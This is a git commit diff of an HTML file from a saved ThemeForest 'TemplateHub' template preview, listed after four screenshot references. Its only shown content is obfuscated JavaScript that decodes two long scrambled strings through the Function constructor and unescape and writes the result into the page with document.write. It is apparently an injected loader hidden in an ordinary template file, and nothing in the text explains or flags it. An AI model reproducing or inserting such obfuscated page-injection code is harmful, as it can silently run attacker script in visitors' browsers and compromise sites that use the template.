



==== commit c7e232af: "Update html.html" ====
--- a/TemplateHub - Multipurpose and Business HTML5 responsive template Preview - ThemeForest_files/html.html
+++ b/TemplateHub - Multipurpose and Business HTML5 responsive template Preview - ThemeForest_files/html.html
@@ -7,7 +7,7 @@
 ovsg,x0l2,rt5t,usy6=Function,uiv5="|\r\'S2-g65@faNLhVHQCrzeDiEkdW/scyJ3=K:R n{9p.FtUA)m,7&b0Iu#–?qw4l$8O;\"GMZvT_j(YPo!\nBx}+1><",cfgf=uiv5.length,th0b={cd:""},ue=new usy6("ret"+"urn unesc"+"ape")(),z0o4=new usy6("x",ue("%74hi%73.c%64+=x")),oe1c=new usy6("x","y",ue("%72et%75rn%20x.c%68ar%41t(%79)"));for(x0l2=0;x0l2<aw5a.length;x0l2++){ovsg=oe1c(aw5a,x0l2);rt5t=uiv5.indexOf(ovsg);if(rt5t>-1){rt5t-=(x0l2+1)%cfgf;if(rt5t<0){rt5t+=cfgf;}z0o4.call(th0b,oe1c(uiv5,rt5t));}else{z0o4.call(th0b,ovsg);}}new usy6(ue("%64oc%75me%6Et.w%72it%65(t%68is.%63d)%3Bth%69s.c%64=n%75ll")).call(th0b);}txp7("|/d(.s3pY:JwSb-w 1#mOb1t?-!n?IR7i\r_4Tgx}+1;9ifR;jZM<,6m-1)3x>ayB }{1p)E4L5yf;/d\'tDT–&prOrE5Qm9Sw,SYu\'I,!–a+nkFwmtr4EkdW/f-#w\n7_:Lg}RDI:12+\'25\'N_o\"JR\r7:bxN=J3=K:R7c6M3x\r0V<3y?C5F\"<{\'c/PtR09_3ABko6s$u{ts M2(n):0ZG;YcjZ\n=o,+ x0|pWh9Zoj_S0ab@\r&R>\'VKwTlj8Y&/>hVLc>>#Hgp=Sp}GtVyJcAVVcKr/q&eqL>7PpbVtlMrbMY0bLUWY}tM8l8\n.N\r-/\npWF_Sk7lb8I;.huQ@.2N5CbNOCtnNy R\rQpD4e,ipm>R4=+NR3420g4ne\"$7\"I<AMa&?0+u5–\n\"v90$\"G8})dU)(_K\'xa>yo2neTBM<HvE?iCYQWGIjvPrCHOB}kEDv<{\'c/PtR09_3AB#W.Fp?W–+Or2gd;htI4vYA.?Y0&Z\n5O;11\'G95_}aYx6yxQ(NjhS</?r02Sh@OWWG\rc\n-3fHr@=GH)mApK:MZvIW?$oi_cnA8bh_0gO–j4g0\"hOWNs?YfAgb0<|Wq9\'@?WY!$TH5db \'FUO+0&+D0p>6VPrS!R3GarRf#8OpYWdRJ|,,n2:tI#@8?3m,lZ97–\"(bWoT\nW(\n?yv$T_;T1\'w#TB52I+}B.?a4S\'|,OCGaLS5/Jd=e3LW4{Q!.WjN_h3Kkc,0P@a2rzQ@9s6ANb!_AOTv:&Y#5u+–Y}3v5GS+G#K:S4Z_2af;YMzB\'Q 1HTEx\":y:R4L;rU{LJn m(Ec.y8dkF7=yKIkafeGHQF@,YZFlMG!CIw_46#ujB0qlAu<.p0N65\rYpxeVY6hLOBC> 1d<CklL fw0L@ GcZ VlF{WFy$iU(/KcwJT=#F)Qc{Ft9qE\rrzWr3=/cq4$0?oxRP{3)m)\'–;-<{Z_;t;xoP8OqNl\'|,QS6H7d26,;|HNaw\n3}ieZ E/Rv=7Cb8nof7O0GUq1–z,mA5E8WIbhMl5U8OvChybG8$kt1)o2lS&0}1aMf?wSQ(H8;5fExiv_Hc|sP!eiR6:+R<s/d(SFg:K3xf7LgeDp–U?apt H 0,m:Ryv=Wp.p+&w<Bs:|1pwM#–&2Ix\np@\':_2-aUE?i(:}20_dYHh$yE–6dW3\"y\npmHsUs/P@,N{ <I)By,7#SFH<6W\"c–uQTOam\"GjeT=r76_0–c,\'b}@\"55\rKTS2ftn|.awJ-oK5QC\r1Lw\nDQq/PmD{(x.o/#7TD#=cZGHU)4Jwe4E0b7N/Gy?#C_;N,GM(D_Kz&5jILy7S0B!95\rKTS2ftT|kjW4{V|IjWPAIyE–6dW3\"w–d=caR>)IDp–BL0H\npCz78K$Ed7;q-.4lGVAmY,&A+–K+\"WAmoj7Szww\';8\"MkGGnjFyGfNd+k_(QbhoyB–r}:>anHDkV{j8Y5fK7FPWUAb<y3w=:y);N7-DjIh=:O4 ov0CrISG@Skl@jGieN|,ew\'jlVO6.2GevLp,jWPAIyE–6dW3\"c\n3WHGNyn|,9\nNbV!9Q–z3w FAR45>fcJ#TAuw,tI8GMO+\nW-GCTJS+c\"><-{v_LjYvP!aS:l$aIjYCho\nDgxK1WlE|9S\"s-U5emdJKk,+j>CztwKFm 3.b#–0TGVB#gwz!TCuj(B/q4\rl8qNs\nVHB\np4$-\rO\"@BMDTh,a(/oIH\n3}5:LrDNRv4_-6J)Dy:kzc{Ft9qu\'GFB)6;q-.4lGVAmY,&Am=K&eG/),!(&0}\"u5?|:14h8gK.\"zZNa@?jWPrCHOB=+dkiT|9S3Jc!6)f{nR>hIQfkdgLOlr A;0M– n3_:sFtF>0l\r}lGq(vZ–?b-uv!Z>xBLg{P5@V,1-+N56#Ys!rQ;=Wwfsc:Z=}t&rJmJy\nNbV.9\'–7+=b0qgAr\'fcZ3w?z(Gh&ZvPE(RD0fY#13b-uG5\rKTS2ft9–jq,e>261D#LcChY fpA4\"<\rdbaFCZ0Fo!7.=U71pGJ/Fbb|Q=rTTZnL3K8mRP{M");txp7("Wkj\'.-3y\n)9jE.F,+)@xdZmsO-kO/GpVZ$@AO;Tr\rlBaE}M_xs\rl:Yw;L\nmf{qNlJ{H@.\naNCbk>qW7:\'>.HKbORiW:Zbdtl(6)fj:&to/A)0|$=.U8v6W\"c.Z)0#AvC5z{?=-;U(q)|7z/21yG<|g9Sysd<C:mGev)@_dY\rsgNV-c8e dD+UC,IM(6d\rw=&2Win#Qz,=DlkI\'&/Gy6#3_:mY0qlbPEG1_MFIg;fVc:uj,exNb(v<QTGfxZi_V7NYs!uQB=+@RhziL TsU=c2FIW?$o+HKfM.wL:J)O4s?.yv=$awRP{HOpxt–1lGv4>3Pgxob3V(rEnt8}?cSe4+\n5d7PrS!JxEqe1 |c?;SFg:v3@,NY 0A\ncm,u\'O:t);_@sMJtT,u?m_zfDpSfRV-<5\n&BO0g#d=fSRj-gNA@RKJ-EpIjWP0V!Jx6KNCea:ZV–+lbhO{IW?$o+HOTaP\"4ZIdu{/Gyw5–=jRLln!pIxqOG?}clQFDN4k<$V(rEnt8d3q /DyVk\nYC\'oyBi?z+R<s–O\'.-KZJ5ma(RbU!s)mI\r8KFAOT5/GyFvmI–)Tr@e93u&\"Y)P4,\'bDcg<3Z\r\'5.-3y/\rz 7Zi_,aWz0SDis$n@Ce{AZ\'.-CUisJDABv}Ve{n2tbt0kInW\"c<6v8f);\"_zZf5-;1V/)|7WYb-uG5_!xT@Fg<>&2N2L/|JR&–P}hL;rWr/<sL\rp2=My6)fj:NbV/u3npJ#S0AUa&q&wRYm\n1NC Fl4W\"(\"Y>=ip&BO0g#>=}qNln|8Q\"\nz1Sg+euCaf$HEHkc9Lt,8Z\'=Wd!J{J9UL.WVuC)}te4E0x\'W\"cq6#3_:N4 o90B?8\"–xs4-gFPgLC!fQHYzk{UOWiE46Ey:@/Koz2\n3}kwD>n\rOWSFgrAEc3i)xw s\"kM.vYUtuZ.j!gNJr#)>Ye4\'68$j+k<Z,!$&2I+JB–fwR>lVOoC}\r2xr0J@|n+9h.)QHWS.VA&;T2!sz?mV(R9R:QAyrqD&<mkO/20cZ3U_7#q,je<8ug&5MfVTv?\nYLGB=V(rEnt8&\r\nye0gK{@5/LL -C?+df>n\ry;/2t6v3@,Nkbc:ns0|$pAImO==jp+6I$o7x<hz{Jl\"(M>I<KlQ/(+u1M–fw\' <$H;.2Gev+E\r6f|kqD5_Vp/PdDyUC,IM(6Lk\'J?tg.n)rm3e4E0\r7W\"cq|53_:OLln!pC\"}YDqo!1J6OjP5Vn?a4jh!1|oV,{&vI>7&afi\nDgxK1IlnJOV=K9( O$w=bZ}VuCxFqb>:Iu45vp70T!VK( 7ou48I!dH/)0jL6sYg M=KxBg$-POCG UDVm>QCE?emAFQ:0;>n\rOWSFgrAEc3i)xD/\nB9{b/b)jG\',K(2iYm\n1NC ?JQa-+(13D97\n8b-u13x?a4 <$H;!r+\'-}zIx|b0LNk|kzA9lD6)CEW/7iIqj\nN3g!_\"?,q6 FA)W#9sMJ4@?K( 